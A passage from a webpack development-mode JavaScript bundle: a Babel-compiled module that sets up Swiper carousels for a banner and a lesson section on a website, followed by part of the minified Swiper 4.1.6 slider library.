VAR INJECTION */(function($) {\n\nObject.defineProperty(exports, \"__esModule\", {\n    value: true\n});\n\nvar _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }(); /*\n                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      * @Author: Peter\n                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      * @Date:   2017-12-18 10:26:57\n                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      * @Last Modified by:   Peter\n                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      * @Last Modified time: 2018-05-23 19:18:26\n                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      */\n\n\nvar _swiperMin = __webpack_require__(11);\n\nvar _swiperMin2 = _interopRequireDefault(_swiperMin);\n\nfunction _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }\n\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\n\nvar banner = function () {\n    function banner() {\n        _classCallCheck(this, banner);\n\n        this.slider();\n    }\n\n    _createClass(banner, [{\n        key: 'slider',\n        value: function slider() {\n            var length = $('#home-banner').length;\n            var $bannerThumbs = $('#home-banner-thumbs .banner-thumbs');\n            var isClickThumns = false;\n\n            var loop = false;\n            var speed = 300;\n            if ($('body').hasClass('school-website')) {\n                loop = true;\n                speed = 800;\n            }\n\n            if (length) {\n\n                // $bannerThumbs.eq(0).addClass('active').siblings().removeClass('active');\n\n                var galleryTop = new _swiperMin2.default('#home-banner', {\n                    autoplay: true,\n                    navigation: {\n                        nextEl: '.swiper-button-next',\n                        prevEl: '.swiper-button-prev'\n                    },\n                    // spaceBetween: 10,\n                    loop: loop,\n                    speed: speed,\n                    centeredSlides: true,\n                    slidesPerView: 'auto',\n                    lazy: {\n                        loadPrevNext: true,\n                        loadPrevNextAmount: 2\n                    },\n                    on: {\n                        slideChange: function slideChange() {\n                            if (!isClickThumns) {\n                                var element = $bannerThumbs.eq(this.realIndex);\n                                element.addClass('active').siblings().removeClass('active');\n                            }\n                            isClickThumns = false;\n                        }\n                    }\n                });\n\n                $bannerThumbs.click(function () {\n                    var $this = $(this);\n                    var index = $this.index();\n                    isClickThumns = true;\n                    $this.addClass('active').siblings().removeClass('active');\n                    if (loop) {\n                        galleryTop.slideToLoop(index, 1000, false);\n                    } else {\n                        galleryTop.slideTo(index, 1000, false);\n                    }\n                });\n            }\n\n            var fl = $('#features-lesson');\n            var f_length = fl.length;\n            if (f_length) {\n                new _swiperMin2.default('#features-lesson', {\n                    loop: true,\n                    centeredSlides: true,\n                    slidesPerView: 'auto',\n                    spaceBetween: 10,\n                    pagination: {\n                        el: '.swiper-pagination',\n                        clickable: true\n                    },\n                    lazy: {\n                        loadPrevNext: true,\n                        loadPrevNextAmount: 2\n                    },\n                    on: {\n                        // init: function() {\n                        //     //Swiper初始化了\n                        //     let ele = fl.find('.swiper-slide').eq(this.activeIndex);\n                        //     ele.css({ 'transform': 'scaleY(1)' });\n                        //     ele.siblings().css({ 'transform': 'scaleY(0.9)' });\n                        // },\n                        // slideChange: function() {\n                        //     let ele = fl.find('.swiper-slide').eq(this.activeIndex);\n                        //     ele.css({ 'transform': 'scaleY(1)' });\n                        //     ele.siblings().css({ 'transform': 'scaleY(0.9)' });\n                        // },\n                    }\n                });\n            }\n        }\n    }]);\n\n    return banner;\n}();\n\nexports.default = banner;\n/* WEBPACK VAR INJECTION */}.call(exports, __webpack_require__(0)))//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///10\n")},function(module,exports,__webpack_require__){"use strict";eval('var __WEBPACK_AMD_DEFINE_FACTORY__, __WEBPACK_AMD_DEFINE_RESULT__;\n\nvar _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };\n\n/**\n * Swiper 4.1.6\n * Most modern mobile touch slider and framework with hardware accelerated transitions\n * http://www.idangero.us/swiper/\n *\n * Copyright 2014-2018 Vladimir Kharlampidi\n *\n * Released under the MIT License\n *\n * Released on: February 11, 2018\n */\n!function (e, t) {\n  "object" == ( false ? "undefined" : _typeof(exports)) && "undefined" != typeof module ? module.exports = t() :  true ? !(__WEBPACK_AMD_DEFINE_FACTORY__ = (t),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ = (typeof __WEBPACK_AMD_DEFINE_FACTORY__ === \'function\' ?\n\t\t\t\t(__WEBPACK_AMD_DEFINE_FACTORY__.call(exports, __webpack_require__, exports, module)) :\n\t\t\t\t__WEBPACK_AMD_DEFINE_FACTORY__),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__)) : e.Swiper = t();\n}(undefined, function () {\n  "use strict";\n  var e = "undefined" == typeof document ? { body: {}, addEventListener: function addEventListener() {}, removeEventListener: function removeEventListener() {}, activeElement: { blur: function blur() {}, nodeName: "" }, querySelector: function querySelector() {\n      return null;\n    }, querySelectorAll: function querySelectorAll() {\n      return [];\n    }, getElementById: function getElementById() {\n      return null;\n    }, createEvent: function createEvent() {\n      return { initEvent: function initEvent() {} };\n    }, createElement: function createElement() {\n      return { children: [], childNodes: [], style: {}, setAttribute: function setAttribute() {}, getElementsByTagName: function getElementsByTagName() {\n          return [];\n        } };\n    }, location: { hash: "" } } : document,\n      t = "undefined" == typeof window ? { document: e, navigator: { userAgent: "" }, location: {}, history: {}, CustomEvent: function CustomEvent() {\n      return this;\n    }, addEventListener: function addEventListener() {}, removeEventListener: function removeEventListener() {}, getComputedStyle: function getComputedStyle() {\n      return { getPropertyValue: function getPropertyValue() {\n          return "";\n        } };\n    }, Image: function Image() {}, Date: function Date() {}, screen: {}, setTimeout: function setTimeout() {}, clearTimeout: function clearTimeout() {} } : window,\n      i = function i(e) {\n    for (var t = 0; t < e.length; t += 1) {\n      this[t] = e[t];\n    }return this.length = e.length, this;\n  };function s(s, a) {\n    var r = [],\n        n = 0;if (s && !a && s instanceof i) return s;if (s) if ("string" == typeof s) {\n      var o,\n          l,\n          d = s.trim();if (d.indexOf("<") >= 0 && d.indexOf(">") >= 0) {\n        var h = "div";for (0 === d.indexOf("<li") && (h = "ul"), 0 === d.indexOf("<tr") && (h = "tbody"), 0 !== d.indexOf("<td") && 0 !== d.indexOf("<th") || (h = "tr"), 0 === d.indexOf("<tbody") && (h = "table"), 0 === d.indexOf("<option") && (h = "select"), (l = e.createElement(h)).innerHTML = d, n = 0; n < l.childNodes.length; n += 1) {\n          r.push(l.childNodes[n]);\n        }\n      } else for (o = a || "#" !== s[0] || s.match(/[ .<>:~]/) ? (a || e).querySelectorAll(s.trim()) : [e.getElementById(s.trim().split("#")[1])], n = 0; n < o.length; n += 1) {\n        o[n] && r.push(o[n]);\n      }\n    } else if (s.nodeType || s === t || s === e) r.push(s);else if (s.length > 0 && s[0].nodeType) for (n = 0; n < s.length; n += 1) {\n      r.push(s[n]);\n    }return new i(r);\n  }function a(e) {\n    for (var t = [], i = 0; i < e.length; i += 1) {\n      -1 === t.indexOf(e[i]) && t.push(e[i]);\n    }return t;\n  }s.fn = i.prototype, s.Class = i, s.Dom7 = i;"resize scroll".split(" ");var r = { addClass: function addClass(e) {\n      if (void 0 === e) return this;for (var t = e.split(" "), i = 0; i < t.length; i += 1) {\n        for (var s = 0; s < this.length; s += 1) {\n          void 0 !== this[s].classList && this[s].classList.add(t[i]);\n        }\n      }return this;\n    }, removeClass: function removeClass(e) {\n      for (var t = e.split(" "), i = 0; i < t.length; i += 1) {\n        for (var s = 0; s < this.length; s += 1) {\n          void 0 !== this[s].classList && this[s].classList.remove(t[i]);\n        }\n      }return this;\n    }, hasClass: function hasClass(e) {\n      return !!this[0] && this[0].classList.contains(e);\n    }, toggleClass: function toggleClass(e) {\n      for (var t = e.split(" "), i = 0; i < t.length; i += 1) {\n        for (var s = 0; s < this.length; s += 1) {\n          void 0 !== this[s].classList && this[s].classList.toggle(t[i]);\n        }\n      }return this;\n    }, attr: function attr(e, t) {\n      var i = arguments;if (1 === arguments.length && "string" == typeof e) return this[0] ? this[0].getAttribute(e) : void 0;for (var s = 0; s < this.length; s += 1) {\n        if (2 === i.length) this[s].setAttribute(e, t);else for (var a in e) {\n          this[s][a] = e[a], this[s].setAttribute(a, e[a]);\n        }\n      }return this;\n    }, removeAttr: function removeAttr(e) {\n      for (var t = 0; t < this.length; t += 1) {\n        this[t].removeAttribute(e);\n      }return this;\n    }, data: function data(e, t) {\n      var i;if (void 0 !== t) {\n        for (var s = 0; s < this.length; s += 1) {\n          (i = this[s]).dom7ElementDataStorage || (i.dom7ElementDataStorage = {}), i.dom7ElementDataStorage[e] = t;\n        }return this;\n      }if (i = this[0]) {\n        if (i.dom7ElementDataStorage && e in i.dom7ElementDataStorage) return i.dom7ElementDataStorage[e];var a = i.getAttribute("data-" + e);return a || void 0;\n      }\n    }, transform: function transform(e) {\n      for (var t = 0; t < this.length; t += 1) {\n        var i = this[t].style;i.webkitTransform = e, i.transform = e;\n      }return this;\n    }, transition: function transition(e) {\n      "string" != typeof e && (e += "ms");for (var t = 0; t < this.length; t += 1) {\n        var i = this[t].style;i.webkitTransitionDuration = e, i.transitionDuration = e;\n      }return this;\n    }, on: function on() {\n      for (var e = [], t = arguments.length; t--;) {\n        e[t] = arguments[t];\n      }var i,\n          a = e[0],\n          r = e[1],\n          n = e[2],\n          o = e[3];function l(e) {\n        var t = e.target;if (t) {\n          var i = e.target.dom7EventData || [];if (i.unshift(e), s(t).is(r)) n.apply(t, i);else for (var a = s(t).parents(), o = 0; o < a.length; o += 1) {\n            s(a[o]).is(r) && n.apply(a[o], i);\n          }\n        }\n      }function d(e) {\n        var t = e && e.target ? e.target.dom7EventData || [] : [];t.unshift(e), n.apply(this, t);\n      }"function" == typeof e[1] && (a = (i = e)[0], n = i[1], o = i[2], r = void 0), o || (o = !1);for (var h, p = a.split(" "), c = 0; c < this.length; c += 1) {\n        var u = this[c];if (r) for (h = 0; h < p.length; h += 1) {\n          u.dom7LiveListeners || (u.dom7LiveListeners = []), u.dom7LiveListeners.push({ type: a, listener: n, proxyListener: l }), u.addEventListener(p[h], l, o);\n        } else for (h = 0; h < p.length; h += 1) {\n          u.dom7Listeners || (u.dom7Listeners = []), u.dom7Listeners.push({ type: a, listener: n, proxyListener: d }), u.addEventListener(p[h], d, o);\n        }\n      }return this;\n    }, off: function off() {\n      for (var e = [], t = arguments.length; t--;) {\n        e[t] = arguments[t];\n      }var i,\n          s = e[0],\n          a = e[1],\n          r = e[2],\n          n = e[3];"function" == typeof e[1] && (s = (i = e)[0], r = i[1], n = i[2], a = void 0), n || (n = !1);for (var o = s.split(" "), l = 0; l < o.length; l += 1) {\n        for (var d = 0; d < this.length; d += 1) {\n          var h = this[d];if (a) {\n            if (h.dom7LiveListeners) for (var p = 0; p < h.dom7LiveListeners.length; p += 1) {\n              r ? h.dom7LiveListeners[p].listener === r && h.removeEventListener(o[l], h.dom7LiveListeners[p].proxyListener, n) : h.dom7LiveListeners[p].type === o[l] && h.removeEventListener(o[l], h.dom7LiveListeners[p].proxyListener, n);\n            }\n          } else if (h.dom7Listeners) for (var c = 0; c < h.dom7Listeners.length; c += 1) {\n            r ? h.dom7Listeners[c].listener === r && h.removeEventListener(o[l], h.dom7Listeners[c].proxyListener, n) : h.dom7Listeners[c].type === o[l] && h.removeEventListener(o[l], h.dom7Listeners[c].proxyListener, n);\n          }\n        }\n      }return this;\n    }, trigger: function trigger() {\n      for (var i = [], s = arguments.length; s--;) {\n        i[s] = arguments[s];\n      }for (var a = i[0].split(" "), r = i[1], n = 0; n < a.length; n += 1) {\n        for (var o = 0; o < this.length; o += 1) {\n          var l = void 0;try {\n            l = new t.CustomEvent(a[n], { detail: r, bubbles: !0, cancelable: !0 });\n          } catch (t) {\n            (l = e.createEvent("Event")).initEvent(a[n], !0, !0), l.detail = r;\n          }this[o].dom7EventData = i.filter(function (e, t) {\n            return t > 0;\n          }), this[o].dispatchEvent(l), this[o].dom7EventData = [], delete this[o].dom7EventData;\n        }\n      }return this;\n    }, transitionEnd: function transitionEnd(e) {\n      var t,\n          i = ["webkitTransitionEnd", "transitionend"],\n          s = this;function a(r) {\n        if (r.target === this) for (e.call(this, r), t = 0; t < i.length; t += 1) {\n          s.off(i[t], a);\n        }\n      }if (e) for (t = 0; t < i.length; t += 1) {\n        s.on(i[t], a);\n      }return this;\n    }, outerWidth: function outerWidth(e) {\n      if (this.length > 0) {\n        if (e) {\n          var t = this.styles();return this[0].offsetWidth + parseFloat(t.getPropertyValue("margin-right")) + parseFloat(t.getPropertyValue("margin-left"));\n        }return this[0].offsetWidth;\n      }return null;\n    }, outerHeight: function outerHeight(e) {\n      if (this.length > 0) {\n        if (e) {\n          var t = this.styles();return this[0].offsetHeight + parseFloat(t.getPropertyValue("margin-top")) + parseFloat(t.getPropertyValue("margin-bottom"));\n        }return this[0].offsetHeight;\n      }return null;\n    }, offset: function offset() {\n      if (this.length > 0) {\n        var i = this[0],\n            s = i.getBoundingClientRect(),\n            a = e.body,\n            r = i.clientTop || a.clientTop || 0,\n            n = i.clientLeft || a.clientLeft || 0,\n            o = i === t ? t.scrollY : i.scrollTop,\n            l = i === t ? t.scrollX : i.scrollLeft;return { top: s.top + o - r, left: s.left + l - n };\n      }return null;\n    }, css: function css(e, i) {\n      var s;if (1 === arguments.length) {\n        if ("string" != typeof e) {\n          for (s = 0; s < this.length; s += 1) {\n            for (var a in e) {\n              this[s].style[a] = e[a];\n            }\n          }return this;\n        }if (this[0]) return t.getComputedStyle(this[0], null).getPropertyValue(e);\n      }if (2 === arguments.length && "string" == typeof e) {\n        for (s = 0; s < this.length; s += 1) {\n          this[s].style[e] = i;\n        }return this;\n      }return this;\n    }, each: function each(e) {\n      if (!e) return this;for (var t = 0; t < this.length; t += 1) {\n        if (!1 === e.call(this[t], t, this[t])) return this;\n      }return this;\n    }, html: function html(e) {\n      if (void 0 === e) return this[0] ? this[0].innerHTML : void 0;for (var t = 0; t < this.length; t += 1) {\n        this[t].innerHTML = e;\n      }return this;\n    }, text: function text(e) {\n      if (void 0 === e) return this[0] ? this[0].textContent.trim() : null;for (var t = 0; t < this.length; t += 1) {\n        this[t].textContent = e;\n      }return this;\n    }, is: function is(a) {\n      var r,\n          n,\n          o = this[0];if (!o || void 0 === a) return !1;if ("string" == typeof a) {\n        if (o.matches) return o.matches(a);if (o.webkitMatchesSelector) return o.webkitMatchesSelector(a);if (o.msMatchesSelector) return o.msMatchesSelector(a);for (r = s(a), n = 0; n < r.length; n += 1) {\n          if (r[n] === o) return !0;\n        }return !1;\n      }if (a === e) return o === e;if (a === t) return o === t;if (a.nodeType || a instanceof i) {\n        for (r = a.nodeType ? [a] : a, n = 0; n < r.length; n += 1) {\n          if (r[n] === o) return !0;\n        }return !1;\n      }return !1;\n    }, index: function index() {\n      var e,\n          t = this[0];if (t) {\n        for (e = 0; null !== (t = t.previousSibling);) {\n          1 === t.nodeType && (e += 1);\n        }return e;\n      }\n    }, eq: function eq(e) {\n      if (void 0 === e) return this;var t,\n          s = this.length;return new i(e > s - 1 ? [] : e < 0 ? (t = s + e) < 0 ? [] : [this[t]] : [this[e]]);\n    }, append: function append() {\n      for (var t, s = [], a = arguments.length; a--;) {\n        s[a] = arguments[a];\n      }for (var r = 0; r < s.length; r += 1) {\n        t = s[r];for (var n = 0; n < this.length; n += 1) {\n          if ("string" == typeof t) {\n            var o = e.createElement("div");for (o.innerHTML = t; o.firstChild;) {\n              this[n].appendChild(o.firstChild);\n            }\n          } else if (t instanceof i) for (var l = 0; l < t.length; l += 1) {\n            this[n].appendChild(t[l]);\n          } else this[n].appendChild(t);\n        }\n      }return this;\n    }, prepend: function prepend(t) {\n      var s, a;for (s = 0; s < this.length; s += 1) {\n        if ("string" == typeof t) {\n          var r = e.createElement("div");for (r.innerHTML = t, a = r.childNodes.length - 1; a >= 0; a -= 1) {\n            this[s].insertBefore(r.childNodes[a], this[s].childNodes[0]);\n          }\n        } else if (t instanceof i) for (a = 0; a < t.length; a += 1) {\n          this[s].insertBefore(t[a], this[s].childNodes[0]);\n        } else this[s].insertBefore(t, this[s].childNodes[0]);\n      }return this;\n    }, next: function next(e) {\n      return this.length > 0 ? e ? this[0].nextElementSibling && s(this[0].nextElementSibling).is(e) ? new i([this[0].nextElementSibling]) : new i([]) : this[0].nextElementSibling ? new i([this[0].nextElementSibling]) : new i([]) : new i([]);\n    }, nextAll: function nextAll(e) {\n      var t = [],\n          a = this[0];if (!a) return new i([]);for (; a.nextElementSibling;) {\n        var r = a.nextElementSibling;e ? s(r).is(e) && t.push(r) : t.push(r), a = r;\n      }return new i(t);\n    }, prev: function prev(e) {\n      if (this.length > 0) {\n        var t = this[0];return e ? t.previousElementSibling && s(t.previousElementSibling).is(e) ? new i([t.previousElementSibling]) : new i([]) : t.previousElementSibling ? new i([t.previousElementSibling]) : new i([]);\n      }return new i([]);\n    }, prevAll: function prevAll(e) {\n      var t = [],\n          a = this[0];if (!a) return new i([]);for (; a.previousElementSibling;) {\n        var r = a.previousElementSibling;e ? s(r).is(e) && t.push(r) : t.push(r), a = r;\n      }return new i(t);\n    }, parent: function parent(e) {\n      for (var t = [], i = 0; i < this.length; i += 1) {\n        null !== this[i].parentNode && (e ? s(this[i].parentNode).is(e) && t.push(this[i].parentNode) : t.push(this[i].parentNode));\n      }return s(a(t));\n    }, parents: function parents(e) {\n      for (var t = [], i = 0; i < this.length; i += 1) {\n        for (var r = this[i].parentNode; r;) {\n          e ? s(r).is(e) && t.push(r) : t.push(r), r = r.parentNode;\n        }\n      }return s(a(t));\n    }, closest: function closest(e) {\n      var t = this;return void 0 === e ? new i([]) : (t.is(e) || (t = t.parents(e).eq(0)), t);\n    }, find: function find(e) {\n      for (var t = [], s = 0; s < this.length; s += 1) {\n        for (var a = this[s].querySelectorAll(e), r = 0; r < a.length; r += 1) {\n          t.push(a[r]);\n        }\n      }return new i(t);\n    }, children: function children(e) {\n      for (var t = [], r = 0; r < this.length; r += 1) {\n        for (var n = this[r].childNodes, o = 0; o < n.length; o += 1) {\n          e ? 1 === n[o].nodeType && s(n[o]).is(e) && t.push(n[o]) : 1 === n[o].nodeType && t.push(n[o]);\n        }\n      }return new i(a(t));\n    }, remove: function remove() {\n      for (var e = 0; e < this.length; e += 1) {\n        this[e].parentNode && this[e].parentNode.removeChild(this[e]);\n      }return this;\n    }, add: function add() {\n      for (var e = [], t = arguments.length; t--;) {\n        e[t] = arguments[t];\n      }var i, a;for (i = 0; i < e.length; i += 1) {\n        var r = s(e[i]);for (a = 0; a < r.length; a += 1) {\n          this[this.length] = r[a], this.length += 1;\n        }\n      }return this;\n    }, styles: function styles() {\n      return this[0] ? t.getComputedStyle(this[0], null) : {};\n    } };Object.keys(r).forEach(function (e) {\n    s.fn[e] = r[e];\n  });var n,\n      o,\n      l,\n      d = { deleteProps: function deleteProps(e) {\n      var t = e;Object.keys(t).forEach(function (e) {\n        try {\n          t[e] = null;\n        } catch (e) {}try {\n          delete t[e];\n        } catch (e) {}\n      });\n    }, nextTick: function nextTick(e, t) {\n      return void 0 === t && (t = 0), setTimeout(e, t);\n    }, now: function now() {\n      return Date.now();\n    }, getTranslate: function getTranslate(e, i) {\n      var s, a, r;void 0 === i && (i = "x");var n = t.getComputedStyle(e, null);return t.WebKitCSSMatrix ? ((a = n.transform || n.webkitTransform).split(",").length > 6 && (a = a.split(", ").map(function (e) {\n        return e.replace(",", ".");\n      }).join(", ")), r = new t.WebKitCSSMatrix("none" === a ? "" : a)) : s = (r = n.MozTransform || n.OTransform || n.MsTransform || n.msTransform || n.transform || n.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,")).toString().split(","), "x" === i && (a = t.WebKitCSSMatrix ? r.m41 : 16 === s.length ? parseFloat(s[12]) : parseFloat(s[4])), "y" === i && (a = t.WebKitCSSMatrix ? r.m42 : 16 === s.length ? parseFloat(s[13]) : parseFloat(s[5])), a || 0;\n    }, parseUrlQuery: function parseUrlQuery(e) {\n      var i,\n          s,\n          a,\n          r,\n          n = {},\n          o = e || t.location.href;if ("string" == typeof o && o.length) for (r = (s = (o = o.indexOf("?") > -1 ? o.replace(/\\S*\\?/, "") : "").split("&").filter(function (e) {\n        return "" !== e;\n      })).length, i = 0; i < r; i += 1) {\n        a = s[i].replace(/#\\S+/g, "").split("="), n[decodeURIComponent(a[0])] = void 0 === a[1] ? void 0 : decodeURIComponent(a[1]) || "";\n      }return n;\n    }, isObject: function isObject(e) {\n      return "object" == (typeof e === "undefined" ? "undefined" : _typeof(e)) && null !== e && e.constructor && e.constructor === Object;\n    }, extend: function extend() {\n      for (var e = [], t = arguments.length; t--;) {\n        e[t] = arguments[t];\n      }for (var i = Object(e[0]), s = 1; s < e.length; s += 1) {\n        var a = e[s];if (void 0 !== a && null !== a) for (var r = Object.keys(Object(a)), n = 0, o = r.length; n < o; n += 1) {\n          var l = r[n],\n              h = Object.getOwnPropertyDescriptor(a, l);void 0 !== h && h.enumerable && (d.isObject(i[l]) && d.isObject(a[l]) ? d.extend(i[l], a[l]) : !d.isObject(i[l]) && d.isObject(a[l]) ? (i[l] = {}, d.extend(i[l], a[l])) : i[l] = a[l]);\n        }\n      }return i;\n    } },\n      h = (l = e.createElement("div"), { touch: t.Modernizr && !0 === t.Modernizr.touch || !!("ontouchstart" in t || t.DocumentTouch && e instanceof t.DocumentTouch), pointerEvents: !(!t.navigator.pointerEnabled && !t.PointerEvent), prefixedPointerEvents: !!t.navigator.msPointerEnabled, transition: (o = l.style, "transition" in o || "webkitTransition" in o || "MozTransition" in o), transforms3d: t.Modernizr && !0 === t.Modernizr.csstransforms3d || (n = l.style, "webkitPerspective" in n || "MozPerspective" in n || "OPerspective" in n || "MsPerspective" in n || "perspective" in n), flexbox: function () {\n      for (var e = l.style, t = "alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "), i = 0; i < t.length; i += 1) {\n        if (t[i] in e) return !0;\n      }return !1;\n    }(), observer: "MutationObserver" in t || "WebkitMutationObserver" in t, passiveListener: function () {\n      var e = !1;try {\n        var i = Object.defineProperty({}, "passive", { get: function get() {\n            e = !0;\n          } });t.addEventListener("testPassiveListener", null, i);\n      } catch (e) {}return e;\n    }(), gestures: "ongesturestart" in t }),\n      p = function p(e) {\n    void 0 === e && (e = {});var t = this;t.params = e, t.eventsListeners = {}, t.params && t.params.on && Object.keys(t.params.on).forEach(function (e) {\n      t.on(e, t.params.on[e]);\n    });\n  },\n      c = { components: { configurable: !0 } };p.prototype.on = function (e, t) {\n    var i = this;return "function" != typeof t ? i : (e.split(" ").forEach(function (e) {\n      i.eventsListeners[e] || (i.eventsListeners[e] = []), i.eventsListeners[e].push(t);\n    }), i);\n  }, p.prototype.once = function (e, t) {\n    var i = this;if ("function" != typeof t) return i;return i.on(e, function s() {\n      for (var a = [], r = arguments.length; r--;) {\n        a[r] = arguments[r];\n      }t.apply(i, a), i.off(e, s);\n    });\n  }, p.prototype.off = function (e, t) {\n    var i = this;return e.split(" ").forEach(function (e) {\n      void 0 === t ? i.eventsListeners[e] = [] : i.eventsListeners[e].forEach(function (s, a) {\n        s === t && i.eventsListeners[e].splice(a, 1);\n      });\n    }), i;\n  }, p.prototype.emit = function () {\n    for (var e = [], t = arguments.length; t--;) {\n      e[t] = arguments[t];\n    }var i,\n        s,\n        a,\n        r = this;return r.eventsListeners ? ("string" == typeof e[0] || Array.isArray(e[0]) ? (i = e[0], s = e.slice(1, e.length), a = r) : (i = e[0].events, s = e[0].data, a = e[0].context || r), (Array.isArray(i) ? i : i.split(" ")).forEach(function (e) {\n      if (r.eventsListeners[e]) {\n        var t = [];r.eventsListeners[e].forEach(function (e) {\n          t.push(e);\n        }), t.forEach(function (e) {\n          e.apply(a, s);\n        });\n      }\n    }), r) : r;\n  }, p.prototype.useModulesParams = function (e) {\n    var t = this;t.modules && Object.keys(t.modules).forEach(function (i) {\n      var s = t.modules[i];s.params && d.extend(e, s.params);\n    });\n  }, p.prototype.useModules = function (e) {\n    void 0 === e && (e = {});var t = this;t.modules && Object.keys(t.modules).forEach(function (i) {\n      var s = t.modules[i],\n          a = e[i] || {};s.instance && Object.keys(s.instance).forEach(function (e) {\n        var i = s.instance[e];t[e] = "function" == typeof i ? i.bind(t) : i;\n      }), s.on && t.on && Object.keys(s.on).forEach(function (e) {\n        t.on(e, s.on[e]);\n      }), s.create && s.create.bind(t)(a);\n    });\n  }, c.components.set = function (e) {\n    this.use && this.use(e);\n  }, p.installModule = function (e) {\n    for (var t = [], i = arguments.length - 1; i-- > 0;) {\n      t[i] = arguments[i + 1];\n    }var s = this;s.prototype.modules || (s.prototype.modules = {});var a = e.name || Object.keys(s.prototype.modules).length + "_" + d.now();return s.prototype.modules[a] = e, e.proto && Object.keys(e.proto).forEach(function (t) {\n      s.prototype[t] = e.proto[t];\n    }), e.static && Object.keys(e.static).forEach(function (t) {\n      s[t] = e.static[t];\n    }), e.install && e.install.apply(s, t), s;\n  }, p.use = function (e) {\n    for (var t = [], i = arguments.length - 1; i-- > 0;) {\n      t[i] = arguments[i + 1];\n    }var s = this;return Array.isArray(e) ? (e.forEach(function (e) {\n      return s.installModule(e);\n    }), s) : s.installModule.apply(s, [e].concat(t));\n  }, Object.defineProperties(p, c);var u = { updateSize: function updateSize() {\n      var e,\n          t,\n          i = this.$el;e = void 0 !== this.params.width ? this.params.width : i[0].clientWidth, t = void 0 !== this.params.height ? this.params.height : i[0].clientHeight, 0 === e && this.isHorizontal() || 0 === t && this.isVertical() || (e = e - parseInt(i.css("padding-left"), 10) - parseInt(i.css("padding-right"), 10), t = t - parseInt(i.css("padding-top"), 10) - parseInt(i.css("padding-bottom"), 10), d.extend(this, { width: e, height: t, size: this.isHorizontal() ? e : t }));\n    }, updateSlides: function updateSlides() {\n      var e = this.params,\n          t = this.$wrapperEl,\n          i = this.size,\n          s = this.rtl,\n          a = this.wrongRTL,\n          r = t.children("." + this.params.slideClass),\n          n = this.virtual && e.virtual.enabled ? this.virtual.slides.length : r.length,\n          o = [],\n          l = [],\n          p = [],\n          c = e.slidesOffsetBefore;"function" == typeof c && (c = e.slidesOffsetBefore.call(this));var u = e.slidesOffsetAfter;"function" == typeof u && (u = e.slidesOffsetAfter.call(this));var v = n,\n          f = this.snapGrid.length,\n          m = this.snapGrid.length,\n          g = e.spaceBetween,\n          b = -c,\n          w = 0,\n          y = 0;if (void 0 !== i) {\n        var x, E;"string" == typeof g && g.indexOf("%") >= 0 && (g = parseFloat(g.replace("%", "")) / 100 * i), this.virtualSize = -g, s ? r.css({ marginLeft: "", marginTop: "" }) : r.css({ marginRight: "", marginBottom: "" }), e.slidesPerColumn > 1 && (x = Math.floor(n / e.slidesPerColumn) === n / this.params.slidesPerColumn ? n : Math.ceil(n / e.slidesPerColumn) * e.slidesPerColumn, "auto" !== e.slidesPerView && "row" === e.slidesPerColumnFill && (x = Math.max(x, e.slidesPerView * e.slidesPerColumn)));for (var T, S = e.slidesPerColumn, C = x / S, M = C - (e.slidesPerColumn * C - n), z = 0; z < n; z += 1) {\n          E = 0;var P = r.eq(z);if (e.slidesPerColumn > 1) {\n            var k = void 0,\n                $ = void 0,\n                L = void 0;"column" === e.slidesPerColumnFill ? (L = z - ($ = Math.floor(z / S)) * S, ($ > M || $ === M && L === S - 1) && (L += 1) >= S && (L = 0, $ += 1), k = $ + L * x / S, P.css({ "-webkit-box-ordinal-group": k, "-moz-box-ordinal-group": k, "-ms-flex-order": k, "-webkit-order": k, order: k })) : $ = z - (L = Math.floor(z / C)) * C, P.css("margin-" + (this.isHorizontal() ? "top" : "left"), 0 !== L && e.spaceBetween && e.spaceBetween + "px").attr("data-swiper-column", $).attr("data-swiper-row", L);\n          }"none" !== P.css("display") && ("auto" === e.slidesPerView ? (E = this.isHorizontal() ? P.outerWidth(!0) : P.outerHeight(!0), e.roundLengths && (E = Math.floor(E))) : (E = (i - (e.slidesPerView - 1) * g) / e.slidesPerView, e.roundLengths && (E = Math.floor(E)), r[z] && (this.isHorizontal() ? r[z].style.width = E + "px" : r[z].style.height = E + "px")), r[z] && (r[z].swiperSlideSize = E), p.push(E), e.centeredSlides ? (b = b + E / 2 + w / 2 + g, 0 === w && 0 !== z && (b = b - i / 2 - g), 0 === z && (b = b - i / 2 - g), Math.abs(b) < .001 && (b = 0), y % e.slidesPerGroup == 0 && o.push(b), l.push(b)) : (y % e.slidesPerGroup == 0 && o.push(b), l.push(b), b = b + E + g), this.virtualSize += E + g, w = E, y += 1);\n        }if (this.virtualSize = Math.max(this.virtualSize, i) + u, s && a && ("slide" === e.effect || "coverflow" === e.effect) && t.css({ width: this.virtualSize + e.spaceBetween + "px" }), h.flexbox && !e.setWrapperSize || (this.isHorizontal() ? t.css({ width: this.virtualSize + e.spaceBetween + "px" }) : t.css({ height: this.virtualSize + e.spaceBetween + "px" })), e.slidesPerColumn > 1 && (this.virtualSize = (E + e.spaceBetween) * x, this.virtualSize = Math.ceil(this.virtualSize / e.slidesPerColumn) - 